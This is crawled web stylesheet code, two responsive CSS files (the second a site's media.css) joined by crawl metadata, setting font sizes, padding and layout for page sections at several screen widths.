    .pro_detail_command_lisbox:hover img,
    .gallery_imgbox:hover img{
        transform: scale(1.1);
    }
}

@media screen and (max-width: 1680px){
    .c_d2nav_lic.c_tit5{
        font-size: 16px;
    }
}

@media screen and (max-width: 1560px){
    .c_b4p1_frlist{
        margin-bottom: 70px;
    }
    .c_d2nav_lic.c_tit5{
        font-size: 14px;
    }
}
@media screen and (max-width: 1440px){
    .pub_contact_submitbtn {
        min-width: 160px;
    }
    .pub_subform_btn{
        width: 140px;
    }

    .subscribe-form{
        width: 400px;
    }

    .pub_contact{
        padding: 40px 0;
    }

    .pub_modal_msds .ys_modal_content{
        padding: 40px;
    }
    
    .pub_msds_title{
        margin-bottom: 20px;
    }

    .c_b4p1_btn .c_btn {
        margin-bottom: 15px;
    }

    .pro_detail_commandli_title{
        font-size: 18px;
    }

    .pro_detail_command{
        padding-bottom: 50px;
    }

    .slick_arrow_style1 .slick-arrow{
        width: 40px;
        height: 40px;
    }
    .pro_detail_command_slick .slick-prev{
        left: -30px;
    }
    .pro_detail_command_slick .slick-next{
        right: -30px;
    }

    .news_detail_recommend,
    .news_detail_recommend_fixbox{
        width: 240px;
    }

    .news_detail_rec_lisbox{
        padding: 20px 0;
    }

    .news_detail_rec_date{
        font-size: 14px;
        margin-bottom: 5px;
    }
    .news_detail_rec_title.c_text{
        line-height: 1.75;
        font-size: 14px;
    }

    .contact_message_item_map{
        height: 400px;
    }

    .contact_message_item:not(:last-child){
        margin-bottom: 25px;
    }

    .contact_message_item_dl:not(:last-child){
        margin-bottom: 12px;
    }

    .contact_card_dl{
        font-size: 16px;
    }

    .contact_card_lisbox{
        padding: 40px 50px;
    }

    .contact_card_item:nth-child(odd) .contact_card_lisbox::before{
        font-size: 8px;
    }

    .c_b4p1_frlist{
        margin-bottom: 40px;
    }

    .c_d2nav_li{
        margin: 0 10px !important;
    }
    /* 1440e */
}
@media screen and (max-width: 1200px){
    .pub_contact_verifybtn,
    .pub_contact_verifyimg,
    .pub_contact_inputbox,
    .pub_contact_submitbtn,
    .pub_subscribe_form{
        height: 40px;
    }

    .pub_contact_inputbox.pub_contact_textarea{
        height: 150px;
    }

    .pub_contact_submitbtn {
        min-width: 140px;
    }
    .pub_subform_btn{
        width: 120px;
    }

    .pub_subform_input, 
    .pub_subform_btn,
    .pub_contact_lable{
        font-size: 14px;
    }

    .pub_subscribe_form{
        width: 360px;
    }

    .pro_detail_share{
        display: none;
    }

    .pro_detail_commandli_title{
        font-size: 16px;
    }

    .slick_arrow_style1 .slick-arrow{
        display: none !important;
    }

    .gallery_list{
        margin: 0 -15px;
    }
    
    .gallery_item{
        padding: 0 15px;
        margin-bottom: 30px;
    }

    .banner_container{
        transform: translateY(-50%);
    }

    .c_main{
        margin-top: 75px !important;
    }
    /* 1200e */
}

@media screen and (max-width: 1199px){
    .c_main{
        margin-top: 0 !important;
    }
}

@media screen and (max-width: 991px){
    .pub_contact{
        padding: 30px 0;
    }

    .pro_detail_command{
        padding-bottom: 30px;
    }

    .pro_detail_command_li{
        width: 50%;
    }

    .news_detail_recommend{
        margin-left: 30px;
    }

    .news_detail_recommend, .news_detail_recommend_fixbox {
        width: 200px;
    }

    .gallery_list{
        margin: 0 -10px;
    }
    
    .gallery_item{
        width: 50%;
        padding: 0 10px;
        margin-bottom: 20px;
    }

    .contact_card_lisbox {
        padding: 30px 20px;
    }

    .contact_card_dl{
        font-size: 14px;
    }
    /* 991e */

}
@media screen and (max-width: 767px){
    .pub_contact_inputbox{
        width: 100%;
    }
    .pro_detail_command_li{
        width: 100%;
    }
    .pub_contact_inputwrap{
        flex-wrap: wrap;
        margin-bottom: 0;
    }

    .pub_contact_inputbox{
        margin-bottom: 12px;
    }

    .pub_contact_inputwrap.pub_contact_verify{
        flex-wrap: nowrap;
    }

    .pub_contact_verifyimg{
        margin-right: 10px;
    }

    .pub_contact_submitbtn {
        min-width: 120px;
    }
    
    .c_foot1{
        flex-wrap: wrap;
    }

    .pub_subscribe{
        width: 100%;
        margin-top: 15px;
    }

    .pub_modal_msds .ys_modal_content{
        padding: 30px 15px 20px;
    }

    .pub_modal_msds .mCSB_scrollTools .mCSB_draggerContainer {
        right: -5px;
    }

    /* .pub_email_verify{
        flex-wrap: wrap !important;
    } */

    .pub_modal_msds .pub_contact_lable{
        font-size: 12px;
    }

    .pub_msds_title {
        margin-bottom: 12px;
    }

    .pub_contact_verifybtn{
        font-size: 10px;
        min-width: auto;
    }

    .pub_contact_submitbtn{
        font-size: 14px;
    }

    .pub_contact_submit{
        margin-top: 15px;
    }

    .pub_contact_inputbox{
        padding: 0 8px;
    }

    .pub_modal_msds .ys_modal_close{
        top: 10px;
        right: 10px;
    }

    .c_b4p1_btn .c_btn .c_text{
        font-size: 12px;
    }

    .pro_detail_commandli_title{
        margin-top: 15px;
    }

    .news_detail_container{
        display: block;
    }

    .news_detail_content{
        width: 100%;
    }

    .news_detail_recommend, .news_detail_recommend_fixbox{
        width: 100%;
    }

    .news_detail_recommend{
        margin-left: 0;
        margin-top: 30px;
    }

    .news_detail_recommend_fixbox{
        position: static !important;
    }

    .news_detail_rec_lisbox {
        padding: 15px 0;
    }

    .gallery_list{
        padding-top: 10px;
    }

    .c_d2nav_lic.c_tit5{
        line-height: 1.2;
    }

    .c_d2nav_ul{
        justify-content: flex-start;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .c_h1p1c1_clear {
        display: block;
    }

    .c_h1p1c1_fl {
        width: 100%;
    }

    .c_h1p1c1_fr {
        width: 100%;
        margin-left: 0;
        margin-top: 15px !important;
    }

    .contact_message_item_map{
        height: 200px;
    }

    .contact_message_item_dt {
        width: 15px;
        margin-right: 5px;
        margin-top: 2px;
    }

    .contact_card_list{
        flex-wrap: wrap;
    }

    .contact_card_item{
        width: 100%;
    }

    .contact_card_item:nth-child(odd) .contact_card_lisbox::before {
        font-size: 5px;
    }

    .contact_card_dl {
        font-size: 12px;
    }

    .contact_card_lisbox{
        padding: 20px 15px;
    }

    .contact_card_name.c_tit4 {
        color: #fff;
        margin-bottom: 10px;
    }
    /* 767e */
}

@media screen and (max-width: 480px){
    .gallery_item{
        width: 100%;
    }
}
/* 20230320 end*/

--- FILE ---
content_type: text/css
request_url: https://www.medtl.net/Public/Ru/css/media.css?v20231227
body_size: 19676
content:
@charset "utf-8";

/* 调大看小 */
/* 1920~1441 pc大屏幕 */
@media screen and (max-width: 1680px) {
    .c_tit1{
        font-size: 50px;
    }
    .c_tit2{
        font-size: 40px;
    }
    .c_tit3{
        font-size: 30px;
    }
    .c_tit4{
        font-size: 24px;
    }
    .c_tit5{
        font-size: 18px;
    }

    .yxedr_active h1{
        font-size: 50px;
        margin-bottom: 25px;
    }
    
    .yxedr_active h2{
        font-size: 40px;
        margin-bottom: 20px;
    }
    .yxedr_active h3{
        font-size: 30px;
        margin-bottom: 15px;
    }
    .yxedr_active h4{
        font-size: 24px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: 100px;
    }
    .c_paddB130{
        padding-bottom: 110px;
    }
    .c_marB130{
        margin-bottom: 100px;
    }
    
    .std_nymargin1 {
        padding-top: 70px !important;
        padding-bottom: 45px !important;
    }
    .std_nymargin4{
        padding-bottom: 25px !important;
    }
    .std_symargin2{
        margin-bottom: 60px !important;
    }
    /* banner-s */
    .c_bannercon_box {
        padding-top: 90px;
    }
    /* banner-e */
    /* b1-s */
    .c_b2fr_img {
        width: 360px;
    }
    .c_b2fr_right {
        width: calc(100% - 360px);
        padding-left: 50px;
    }
    .c_b2fr_right .c_tit4 {
        margin-bottom: 15px;
    }
    .c_b2fr_li {
        margin-bottom: 60px;
    }
    .c_b2fr_rul {
        margin-bottom: 40px;
    }

    .c_btnfl .c_text,.c_btnimg{
        line-height: 48px;
    }
    .c_btn{
        /* width: 140px; */
    }
    .c_b2fr_imgbg {
        width: 110px;
    }
    .c_b2fr_licon {
        padding-bottom: 30px;
    }
    .c_b2fl_ul2 {
        padding-top: 18px;
    }
    .c_b2fl_li1 {
        margin-bottom: 10px;
    }
    .c_b2fl_li2 {
        margin-bottom: 10px;
    }
    .c_b2fl_ul3 {
        padding-top: 12px;
    }
    .c_b2fl_li3 {
        padding-bottom: 5px;
    }
    .c_b2fl_c2 .c_text {
        padding-left: 16px;
    }
    .c_b2fl_text3 {
        padding-left: 40px;
    }
    .c_b2fr_ul{
        margin-bottom: 110px;
    }
    /* b1-e */
    /* b2-s */
    .c_b2{
        padding-top: 85px;
    }
    .c_b2info_fltit {
        margin-bottom: 40px;
    }
    .c_b2info_flcon p {
        margin-bottom: 20px;
    }
    .c_b2info_fl {
        width: calc(100% - 430px);
        padding-right: 65px;
    }
    .c_b2info_fr {
        width: 430px;
        margin-top: 25px;
    }
    .c_b2info {
        margin-bottom: 90px;
    }
    .c_b2con_h {
        padding-bottom: 8px;
        margin-bottom: 20px;
    }
    .c_b2con_iteml {
        margin-bottom: 30px;
    }
    .c_b2con_item {
        margin-bottom: 45px;
    }

    /* b2-e */

    /* c1-s */
    .c_c1con_info {
        width: 78.82%;
        min-height: 300px;
        margin-top: -120px;
        padding: 29px 22px 20px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 10px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 15px;
    }
    .c_c1con_padleft {
        padding-left: 25px;
    }
    .c_c1info_t .c_imgbox {
        width: 26px;
    }
    .c_c1li {
        margin-bottom: 85px;
    }
    .c_c1list {
        margin-bottom: 100px;
    }
    /* c1-e */
    /* d1-s */
    .c_d1fr_licon {
        padding: 30px 20px 20px 20px;
    }
    .c_d1_imgicon {
        width: 74px;
        margin-bottom: 20px;
    }
    .c_d1_imgtype {
        width: 30px;
    }
    .c_tit5box {
        padding-bottom: 40px;
        margin-bottom: 15px;
    }
    .c_d1fr_li {
        margin-bottom: 60px;
    }
    .c_b2fr_list {
        margin-bottom: 40px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2nav {
        margin-bottom: 55px;
    }
    .c_d2nav_li {
        margin: 0 30px;
    }
    .c_d2list_li {
        padding: 0 16px;
        margin-bottom: 80px;
    }
    .c_d2list_ul {
        margin: 0 -16px;
    }
    .c_videobox {
        position: relative;
        margin-bottom: 15px;
    }
    .c_d2list_time {
        margin-bottom: 8px;
    }
    .c_d2list {
        margin-bottom: 30px;
    }
    /* d2-e */

    /* d3-s */
    .c_d3li_t {
        padding-bottom: 35px;
    }
    .c_d3li_b {
        padding: 25px 0 20px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 130px;
    }
    .c_d3li {
        margin-bottom: 35px;
    }
    .c_d3list {
        margin-bottom: 100px;
    }
    .c_b3text{
        padding: 25px 30px;
    }
    /* d3-e */

    /* d4-s */ 
    .c_d4fl {
        width: 440px;
    }
    .c_d4fr {
        width: calc(100% - 440px);
        padding-left: 50px;
    }
    .c_d4clear {
        padding-bottom: 120px;
    }
    .c_d4fl_li {
        margin-bottom: 28px;
    }
    .c_bcon {
        padding: 90px 0 105px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 14px;
    }
    .c_bcon_fl{
        padding-right: 250px;
     }
    /* d4-e */
    /* f1-s */
    .c_f1slick2 {
        margin-top: 15px;
    }
    .c_f1slick_fr {
        padding-left: 120px;
    }
    .c_f1slick_time {
        margin-bottom: 6px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 20px;
    }
    .c_f1slick_text {
        margin-bottom: 60px;
    }
    .c_f1slick_cut {
        margin-top: 60px;
    }
    .c_f1slick_libg{
        width: 110px;
        bottom: -14px;
        right: -12px;
    }
    .c_f1slick_clear {
        padding-bottom: 60px;
    }
    .c_f1list_lib {
        padding: 20px 30px 30px 0;
        position: relative;
    }
    .c_f1list_time {
        margin-bottom: 5px;
    }
    .c_f1list_lib .c_tit5 {
        margin-bottom: 5px;
    }
    .c_f1_paddleft {
        padding-left: 30px;
    }
    .c_f1list {
        margin: 0 -14px;
    }
    .c_f1list_li {
        padding: 0 14px;
        margin-bottom: 75px;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia {
        padding-top: 30px;
    }
    .c_f1list_lib .c_tit5::before {
        height: 22px;
        top: 4px;
    }
    /* f1-e */

    /* f2-s */
    .c_f2tit .c_tit4 {
        margin-bottom: 20px;
    }
    .c_f2con {
        padding-top: 40px;
        margin-bottom: 40px;
    }
    .c_f2share {
        margin-bottom: 75px;
    }
    .c_wx {
        margin-left: 25px;
        margin-right: 17px;
    }
    .c_shareqr {
        width: 80px;
    }
    .c_f2tit_item {
        margin: 0 25px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 40px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 40px;
    }
    /* f2-e */

    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 140px;
    }
    .c_g1p1_li {
        margin-bottom: 120px;
    }
    .c_g1p1_box {
        padding-bottom: 130px;
        margin-bottom: 130px;
    }
    .c_g1p2_box {
        padding-top: 80px;
    }
    .c_g1p2_tit {
        margin-bottom: 30px;
    }
    .c_g1p2_swiper {
        padding-bottom: 80px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 50px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 30px 30px;
    }
    .c_g2li {
        margin-bottom: 30px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 40px;
    }
    .c_g2list {
        margin-bottom: 100px;
    }
    .c_g2licon_b {
        padding: 30px 30px 30px;
    }
    .c_g2licon_blist {
        margin-bottom: 40px;
    }
    /* g2-end */

    /* h1-s */
    .c_h1p1c1_fl .c_tit2 {
        margin-bottom: 45px;
        margin-top: -5px;
    }
    .c_h1p1c1_li {
        padding: 0 21px;
        margin-bottom: 20px;
    }
    .c_h1p1c1_ul {
        margin: 0 -20px;
    }
    .c_h1p1c1 {
        margin-bottom: 40px;
    }
    .c_h1p1c2 {
        padding: 30px 15px;
    }
    .c_h1p1c2_img {
        width: 64px;
        margin: 0 auto 10px;
    }
    .c_h1p1c2_img img:last-child {
        width: 28px;
    }
    .c_h1p1c2_li {
        padding: 0 30px;
    }
    .c_h1p1c2_ul {
        margin: 0 -30px;
    }
    .c_h1p1_box {
        margin-bottom: 90px;
    }
    .c_h1p2_formbox {
        padding: 60px 60px 60px 65px;
    }
    .c_h1p2_fl {
        padding-top: 50px;
    }
    .c_h1p2_fl .c_tit2 {
        margin-bottom: 15px;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 120px;
    }

    /* h1-e */

    /* footer-s */
    .c_footer_box {
        padding: 45px 0 75px;
    }
    .c_footer_logo{
        width: 150px;
    }
    .c_foot1 {
        padding-bottom: 35px;
    }
    .c_foot2 {
        padding-top: 40px;
    }
    .c_fleftpadd {
        padding-left: 30px;
    }
    .c_fleft_item1 a {
        line-height: 2;
    }
    .c_fleft_img {
        top: 4px;
    }
    .c_fleftpadd {
        padding-left: 25px;
    }
    .c_fleft_t {
        margin-bottom: 35px;
    }
    .c_foot2_rli {
        margin-bottom: 15px;
    }
    .c_foot2_right {
        padding-left: 25px;
    }
    /* footer-e */
    /* nav-s*/
    .c_navlogo {
        width: 150px;
        left: 65px;
    }
    .c_navul {
        padding-right: 35px;
    }
    .c_navlang, .c_navsesarch {
        padding: 0 6px;
    }
    .c_navli {
        margin: 0 9px;
    }
    .c_nava {
        line-height: 85px;
    }
    .c_navul2 {
        width: 200px;
        padding: 20px;
    }
    .c_navli2c {
        line-height: 44px;
    }
    .ys_search03_searchbox {
        height: 180px;
    }
    .c_main{
        margin-top: 85px;
    }
    /* nav-e*/ 

    /* b4-s */
    .c_b4p1_box {
        margin-top: 75px;
        margin-bottom: 150px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 20px;
    }
    .c_b4p1_fr {
        padding-left: 100px;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 30px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 75px;
    }
    .c_b4p1_btn .c_btn {
        margin-right: 15px;
    }
    .c_b4p1_frul .slick-dots {
        top: calc(100% + 25px);
    }
    
    .c_b4p2_nul {
        max-width: 850px;
    }
    .c_b4p2_fl {
        padding-right: 130px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding-left: 130px;
    }
    .c_b4p2_nav{
        position: static;
        top: 85px !important;
    }
    .c_b4p2_navbox{
        height: 75px;
    }
    .c_b4p2_nc {
        line-height: 75px;
    }

    .c_b4p4_box.c_b4p3_box .slick-dots,.c_b4p3_box .slick-dots {
        top: calc(100% + 35px);
    }
    .c_b4p3_box .slick-arrow {
        width: 46px;
        height: 46px;
    }
    .c_b4p3_box .slick-next {
        left: calc(100% + 4px);
    }
    .c_b4p3_box .slick-prev{
        right: calc(100% + 4px);
    }
    .c_b4p3_lifr {
        background-color: #fff;
        padding: 0 36px;
        padding-top: 60px;
    }
    .c_b4p3_lifr .c_tit4 {
        max-width: 100%;
        margin-bottom: 30px;
    }
    .c_b4p4_li {
        padding: 0 14px;
    }
    .c_b4p4_ul {
        margin: 0 -14px;
    }
    .c_b4p4_lib {
        padding: 23px 25px 35px;
    }

    .c_b4p2_boxs {
        padding-top: 65px;
        padding-bottom: 80px;
    }
    .c_b4p2s_tit {
        padding-bottom: 40px;
    }
    .c_b4p2s_ul {
        margin: 0 -16px;
    }
    .c_b4p2s_li {
        padding: 0 16px;
        margin-bottom: 32px;
    }
    .c_b4p2s_lic {
        padding: 35px 35px 45px;
    }
    .c_b4p2s_fig {
        font-size: 32px;
        margin-bottom: 15px;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 15px;
    }
    /* b4-e */
    /* c2-s */
    
    .c_c1p1fr_con {
        position: relative;
        margin-top: 80px;
    }
    .c_c1p1_li {
        padding: 0 15px;
        margin-bottom: 30px;
    }
    .c_c1p1_ul{
        margin: 0 -15px;
    }
    
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 70px;
        margin-bottom: 220px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 30px;
    }
    .c_c1p1_lic{
        margin-bottom: 30px;
    }

    .c_c1p2_li {
        padding: 0 16px;
        margin-bottom: 32px;
    }
    .c_c1p2_ul {
        margin: 0 -16px;
    }
    .c_c1p2_litop .ys_imgbox_cover {
        width: 32px;
    }
    .c_c1p2_lic {
        padding: 35px 40px 55px;
    }
    .c_c1p2_litop {
        padding-bottom: 15px;
    }
    .c_c1p2_lic .c_text {
        margin-top: 20px;
    }
    .c_c1p2_litop .c_tit4 {
        margin-left: 8px;
    }
    .c_c1p2{
        padding-bottom: 60px !important;
    }

    .c_c1p3_li.swiper-slide {
        padding: 0 15px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -15px;
    }

    .c_c1p3_li .c_tit4 {
        margin-top: 20px;
        padding-left: 20px;
        height: auto;
    }

    .c_c1p1_slickul {
        margin: 40px -14px 50px;
    }
    .c_c1p1_slickul .c_c1p1_lic {
        padding: 30px 25px 30px;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 70px;
    }
    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-41%) !important;
        width: 8.5%;
    }
    .c_c1p1_slickul .c_c1p1_li {
        padding: 0 14px !important;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 10px;
        font-weight: bold;
        color: #3C399A;
    }

    /* c2-e */

    /* e1-s */
    .c_e1p1_box {
        padding-top: 7.5vw;
    }
    .c_e1p1_fl .c_tit2 {
        margin-bottom: 20px;
    }
    .c_e1p1_fr {
        padding-left: 140px;
        margin-top: 90px;
    }
    .c_e1p1_fl .c_text p {
        margin-bottom: 20px;
    }
    .c_e1p1_frli {
        padding: 0 32px;
        margin-bottom: 50px;
    }
    .c_e1p1_frul {
        margin: 0 -32px;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 58px;
    }
    
    .c_e1p2_lictext {
        padding: 40px;
    }
    .c_e1p2_lictext .c_tit4 {
        margin-bottom: 15px;
    }

    .c_e1p3_li {
        padding: 0 10px;
    }
    .c_e1p3_ul {
        margin: 0 -10px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 110px;
    }
    .c_e1p4_ul {
        margin: 0 -30px;
        padding-bottom: 130px;
    }
    .c_e1p4_lih {
        font-size: 40px;
        margin-bottom: 16px;
    }
    .c_e1p4_li2 {
        padding-left: 18px;
        position: relative;
    }
    .c_e1p4_li2::before {
        left: 4px;
        top: 12px;
        width: 4px;
        height: 4px;
    }
    .c_e1p4_li {
        padding: 0 30px;
    }
    .c_e1p5_tit {
        margin-bottom: 30px;
    }
    .c_e1p5_t {
        margin: 14px 0px;
        padding: 40px 30px;
    }
    .c_e1p5_tleft,.c_e1p5_tright {
        width: 48px;
    }
    .c_e1p5_tcen .c_tit5 {
        margin-bottom: 25px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 60px);
    }
    /* e1-e */

    /* e2-s */
    .c_e2p1_box {
        padding: 70px 0 140px;
    }
    .c_e2p2_box {
        padding-top: 100px;
        padding-bottom: 50px;
    }
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 16px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 35px;
    }
    .c_e2p2_frcon {
        margin-top: 70px;
    }
    .c_e2p2_fr {
        width: 50%;
        padding-left: 200px;
    }
    .c_e2p2_fr {
        padding-left: 140px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 80px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 40px;
    }
    .c_e2p3_lia {
        padding: 20px;
    }
    /* e2-e */


    /* e2-new-s */
    .c_e2p1_titbox {
        margin-bottom: 60px;
    }
    .c_e2p1_ul {
        margin-top: 40px;
    }
    .c_e2p1_libig {
        font-size: 56px;
    }
    .c_e2p1_lism {
        font-size: 20px !important;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 30px;
        height: 75px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 30px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 26px;
        margin-right: 18px;
    }
    /* e2-new-e */

    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 30px 70px 55px;
    }
    .c_i1 {
        padding-top: 65px;
    }
    .c_i1 h1 {
        margin-bottom: 30px;
    }


    .c_i1 h1{
        font-size: 40px;
    }

    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 45px;
        left:calc(50% + 120px);
    }
    .c_e1p5_box {
        padding: 90px 0 150px;
    }

    /* 首页-s*/
    .g_sypt2_topli .ys_imgbox_cover {
        margin-bottom: 5px;
    }
    .g_sypt2_topli {
        padding: 8px 35px 10px;
    }
    #menu {
        left: 12px;
    }
    .g_sypt2_bot {
        padding-top: 80px;
    }
    .g_sypt2_botsk_word {
        padding-right: 50px;
    }
    .g_sytitle .c_tit2 {
        margin-bottom: 15px;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 32px;
    }

    .std_symargin1 {
        margin-bottom: 80px;
    }
    .g_sypt3 {
        padding: 80px 0;
    }
    .g_sypt3sk0 {
        position: absolute;
        bottom: 47px;
        left: 0;
        z-index: 1;
        width: 500px;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 45px;
    }
    .g_sypt3_wz {
        padding: 22px 30px 45px;
    }
    .g_sypt3_icon {
        width: 40px;
    }
    .g_sypt3 .slick-dots {
        bottom: -48px;
        padding-left: 30px;
    }
    .g_sypt3 .slick-dots li:first-child{
        margin-left: 0;
    }
    .g_sypt3sk2 .slick-prev {
        top: -40px;
        right: 60px;
        width: 48px;
        height: 48px;
    }
    .g_sypt3sk2 .slick-next {
        top: -40px;
        right: 0;
        width: 48px;
        height: 48px;
    }
    .g_sypt3sk2li .c_text {
        margin-bottom: 12px;
    }
    .g_sypt4 .g_sytitle {
        margin: 0 auto 60px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 50px;
    }
    .g_sypt4li_nr .c_text p {
        margin-bottom: 25px;
    }
    .g_sypt4li_nr .c_tit4 {
        margin-bottom: 5px;
    }
    .g_sypt4li_title {
        bottom: 60px;
    }
    .g_sypt5_box {
        margin-top: 0px;
    }
    .g_sypt5nrfr {
        padding-left: 85px;
    }
    .g_sypt5nrfrli {
        margin-bottom: 35px;
    }
    .g_sypt5 .c_btnbox {
        margin-top: 35px;
    }
    .g_sypt5bj {
        bottom: 120px;
        right: 40px;
        width: 420px;
    }
    .g_sypt6bj {
        width: 100%;
        height: 750px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 50px;
    }
    .g_sypt6fr_li {
        padding: 0 40px;
        margin-bottom: 80px;
    }
    .g_sypt6fr_ul {
        margin: 0 -40px;
    }
    .g_sypt6fr {
        width: 50%;
        padding-left: 100px;
    }
    .g_sypt6fl {
        width: 50%;
        padding-right: 20px;
    }
    .g_sypt6bj img{
        width: 100%;
        object-fit: cover;
    }
    .g_sypt3sk2 {
        width: 21%;
    }
    .he_bandli {
        width: 28px;
        height: 28px;
        margin: 50px 0;
    }
    .ys_banner {
        margin-top: 83px;
    }
    .g_sypt2_bot_btnicon {
        position: relative;
        width: 80px;
        height: 55px;
        background: #F5F5F7;
    }
    .g_sypt2_bot_btnicon img {
        width: 26px;
    }
    .g_sypt2_top {
        padding-top: 20px;
    }
    .g_sypt4ul {
        height: 438px;
    }
    /* 首页-e */

    .c_e2p3_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
        top: initial;
        bottom: 0;
        height: 2px;
        left: 0px;
        width:100%;
        width: 82.5vw;
    }
    .he_bandot{
        width: 100%;
    }





    .c_c1p1fr_posab .c_c1p1_ul:last-child{
        width: 589px;
        left: calc(-50% - 15px);
    }

    .c_d4clear_right {
        padding-left: 100px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 15px;
    }
    .c_d4clear_item {
        margin-bottom: 130px;
    }


    .c_d1_download{
        padding-top: 15px;
    }

    .c_e1p1_fr {
        padding-left: 140px;
        margin-top: 120px;
    }

    .g_sypt3sk2_bj{
        width: 110px;
    }

    .g_sypt3sk2_bj{
        width: 100px;
    }

    .c_f1slick_lic1::after{
        border-left: 108.8px solid #fff;
        border-top: 40px solid transparent;
    }
    
    /* 1680-end */
}

@media screen and (max-width: 1560px) {
    .c_tit1{
        font-size: 40px;
    }
    .c_tit2{
        font-size: 38px;
    }
    .c_tit3{
        font-size: 28px;
    }
    .c_tit4{
        font-size: 22px;
    }
    .c_tit5{
        font-size: 18px;
    }

    .yxedr_active h1{
        font-size: 40px;
        margin-bottom: 25px;
    }
    .yxedr_active h2{
        font-size: 38px;
        margin-bottom: 20px;
    }
    .yxedr_active h3{
        font-size: 28px;
        margin-bottom: 15px;
    }
    .yxedr_active h4{
        font-size: 22px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: 80px;
    }
    .c_paddB130{
        padding-bottom: 90px;
    }
    .c_marB130{
        margin-bottom: 90px;
    }
    .std_nymargin1 {
        padding-top: 60px !important;
        padding-bottom: 40px !important;
    }
    .std_symargin2{
        margin-bottom: 50px !important;
    }

    
    
    /* b1-s */
    .c_b2fr_licon {
        padding-bottom: 25px;
    }
    
    .c_b2fr_img {
        width: 340px;
    }
    .c_b2fr_right {
        width: calc(100% - 340px);
        padding-left: 40px;
    }
    .c_b2fr_li {
        margin-bottom: 50px;
    }
    .c_btnfl .c_text,.c_btnimg{
        line-height: 46px;
    }
    .c_b2fr_ul{
        margin-bottom: 90px;
    }
    
    /* b1-e */
    /* b2-s */
    .c_b2info_fr {
        width: 360px;
        margin-top: 20px;
    }
    .c_b2info_fl {
        width: calc(100% - 360px);
        padding-right: 40px;
    }
    .c_b2info_fltit {
        margin-bottom: 25px;
    }
    .c_b2info_flcon p {
        margin-bottom: 10px;
    }
    .c_b2 {
        padding-top: 80px;
    }
    .c_b2info {
        margin-bottom: 70px;
    }
    /* b2-e */
    /* c1-s */
    .c_c1con_info {
        width: 80%;
        min-height: 280px;
        margin-top: -140px;
        padding: 25px 15px 20px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 10px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 10px;
    }
    .c_c1con_padleft {
        padding-left: 20px;
    }
    .c_c1li {
        margin-bottom: 60px;
    }
    .c_c1list {
        margin-bottom: 80px;
    }
    /* c1-e */
    /* d1-s */
     .c_d1fr_licon {
        padding: 25px 20px 15px 20px;
    }
    .c_d1_imgicon {
        width: 65px;
        margin-bottom: 15px;
    }
    .c_d1_imgtype {
        width: 26px;
    }
    .c_tit5box {
        padding-bottom: 30px;
        margin-bottom: 10px;
    }
    .c_d1fr_li {
        padding: 0 12px;
        margin-bottom: 55px;
    }
    .c_d1fr_ul {
        margin: 0 -12px;
    }
    .c_b2fr_list {
        margin-bottom: 40px;
    }
    .c_b2fr_list {
        margin-bottom: 30px;
    }

    /* d1-e */
    /* d2-s */
    .c_d2nav_li {
        margin: 0px 25px;
    }
    .c_d2nav {
        margin-bottom: 50px;
    }
    .c_d2list_li {
        padding: 0 14px;
        margin-bottom: 50px;
    }
    .c_d2list_ul {
        margin: 0 -14px;
    }

    .c_videobox {
        position: relative;
        margin-bottom: 10px;
    }
    .c_d2list_time {
        margin-bottom: 4px;
    }
    .c_d2list {
        margin-bottom: 30px;
    }
    /* d2-e */
